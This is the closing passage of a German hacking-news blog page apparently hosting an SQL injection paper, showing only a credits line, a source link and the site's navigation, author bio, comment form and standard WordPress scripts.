Thanks to Florian,CaNN1337,David,Night,1x33x7,HBA Crew and J0hn.X3r for his tutorials!
##############################

Quelle : <a title="http://guh.isgreat.org" href="http://guh.isgreat.org" target="_blank">http://guh.isgreat.org</a></pre>
      

    
       <div class="mom-social-share ss-horizontal border-box php-share" data-id="2216">
        
                                                <div class="clear"></div>
        </div> <!--social share-->

</div> <!-- entry content -->
</div> <!-- base box -->

            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
                            <a href="https://blog.yakuza112.org/2011/windows-defender-unter-vista-und-windows-7-deaktivieren/"><img src="https://blog.yakuza112.org/wp-content/uploads/avatar-90x60.png" data-hidpi="https://blog.yakuza112.org/wp-content/uploads/avatar-180x120.png" alt="SQL Injection Paper"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://blog.yakuza112.org/2011/windows-defender-unter-vista-und-windows-7-deaktivieren/" class="link prev"><i class="fa-icon-double-angle-left"></i>Voriger Artikel</a>
                            <h3><a href="https://blog.yakuza112.org/2011/windows-defender-unter-vista-und-windows-7-deaktivieren/">Windows Defender unter Vista und Windows 7 deaktivieren</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://blog.yakuza112.org/2011/wikileaks-underground-julian-assange/"><img src="https://blog.yakuza112.org/wp-content/uploads/avatar-90x60.png" data-hidpi="https://blog.yakuza112.org/wp-content/uploads/avatar-180x120.png" alt="SQL Injection Paper"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://blog.yakuza112.org/2011/wikileaks-underground-julian-assange/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Nächster Artikel</a>
                            <h3><a href="https://blog.yakuza112.org/2011/wikileaks-underground-julian-assange/">WikiLeaks : Underground, Julian Assange</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
<h2 class="single-title">Über den Autor</h2>
            <div class="base-box single-box about-the-author">
                <div class="author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/7500644017447876ff0254114a159218795c13db83f76fe2ef8d9af2a6ebe2c2?s=80&#038;r=r' srcset='https://secure.gravatar.com/avatar/7500644017447876ff0254114a159218795c13db83f76fe2ef8d9af2a6ebe2c2?s=160&#038;r=r 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></div>
                <div class="author_desc">
                    <h3 calss="vcard author"><span class="fn"><a href="https://blog.yakuza112.org/author/yakuza112/">¥akuza112</a></span>  </span></h3>
        <p>
		Ich beschäftige mich größtenteils mit aktuellen Nachrichten bzgl. Hacking, Cracking &amp; Security, sowie Globalen und Scene News.

Wir haben uns nicht unterkriegen lassen und sind trotz vieler Drohungen, Ddos Attacken usw. seit August 2010 online. 
Die Privatsphäre unserer Leser liegt uns sehr am Herzen, weswegen wir keinerlei Nutzerdaten (in Form von IP Adressen) unserer Nutzer in der Datenbank speichern.

Falls Sie Fragen, Anregungen oder Kritik haben, schicken Sie mir doch einfach eine Nachricht. Weitere Kontaktmöglichkeiten finden Sie auf <a href="https://yakuza112.org" title="">yakuza112.org</a>.	</p>
                 <div class="mom-socials-icons author-social-icons">
        <ul>
                    <li class="home"><a target="_blank" href="https://yakuza112.org"><i class=" momizat-icon-home "></i></a></li>                                        <li class="twitter"><a target="_blank" href="https://twitter.com/Yakuza112"><i class="fa-icon-twitter"></i></a></li>                                       <li class="rss"><a target="_blank" href="https://blog.yakuza112.org/author/yakuza112/feed/"><i class="fa-icon-rss"></i></a></li>
                    <li class="youtube"><a target="_blank" href="https://www.youtube.com/user/Yakuza112v3"><i class="fa-icon-youtube"></i></a></li>                                        <li class="vimeo"><a target="_blank" href="https://vimeo.com/user8075843"><i class="momizat-icon-vimeo"></i></a></li>                                                                                                            </u>

        <div class="clear"></div>
    </div>

                </div>
	            <div class="clear"></div>

            </div>
                <h2 class="single-title">Ähnliche Artikel</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	    </ul>
</div>
<div id="comments" class="comments-area">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hinterlasse eine Antwort <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/sql-injection-paper/#respond" style="display:none;">Breche Antwort ab</a></small></h3><form action="https://blog.yakuza112.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Kommentar..." name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input id="author" name="author" type="text" placeholder="Name (erforderlich)" value="" size="30" aria-required='true'/>
<input id="email" name="email" type="text" placeholder="Email (erforderlich)" value="" size="30" aria-required='true'/>
<input id="url" name="url" type="text" placeholder="Webseite" value="" size="30"/>
<p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit" value="Schreibe einen Kommentar"/> <input type='hidden' name='comment_post_ID' value='2216' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="333465c24e"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments .comments-area -->
                                    </div> <!--main inner-->
            
<script>document.getElementById('commentform').removeAttribute('novalidate');</script>
      </div> <!--content boxed wrapper-->
                        <div class="copyrights-area">
                <div class="inner">
                    <p class="copyrights-text">© ¥akuza112 Inc. 2010 - All rights reserved.</p>
                        <ul class="mom-social-icons">
                    <li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/Yakuza112"><i class="fa-icon-twitter"></i></a></li>
        
        
        
        
                        <li class="youtube"><a target="_blank" class="vector_icon" href="https://youtube.com/Yakuza112v3"><i class="fa-icon-youtube"></i></a></li>
        
        
        
        

        

        
                <li class="vimeo"><a target="_blank" class="vector_icon" href="https://vimeo.com/user8075843"><i class="momizat-icon-vimeo"></i></a></li>
                                     <li class="rss"><a target="_blank" class="vector_icon" href="https://blog.yakuza112.org/feed/"><i class="fa-icon-rss"></i></a></li>
        	
	<li><a target="_blank" class="vector_icon" rel="momizat-icon-github3" href="https://github.com/Yakuza112" data-bghover="#020202"><i class="momizat-icon-github3"></i></a></li>    </ul>				                <div class="responsive-toggle">
                	<a class="desktop-version" href="?responsive=false">Desktop Version</a>
                	<a class="mobile-version" href="?responsive=true">Mobile Version</a>
                </div>
                                </div>
           </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child-theme/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">//<![CDATA[
var momAjaxL={"url":"https://blog.yakuza112.org/wp-admin/admin-ajax.php","nonce":"e7bca1816e","success":"check your email to complete subscription","error":"Bereits aboniert","error2":"Ung\u00fcltige Email","werror":"Gebe eine g\u00fcltige Stadt ein","nomore":"No More Posts","homeUrl":"https://blog.yakuza112.org","viewAll":"Zeige alles","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//]]></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=XvN9qUlCigmg08i" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">//<![CDATA[
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":true,"textOverflow":"break","linenumbers":true,"theme":"godzilla","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//]]></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"26185475","post":"2216","tz":"1","srv":"blog.yakuza112.org","j":"1:15.4"}]);_stq.push(["clickTrackerInit","26185475","2216"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script defer type="text/javascript" src="https://blog.yakuza112.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762998312" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.yakuza112.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.yakuza112.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86ab1b5cae474cf191d25ac078198113","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
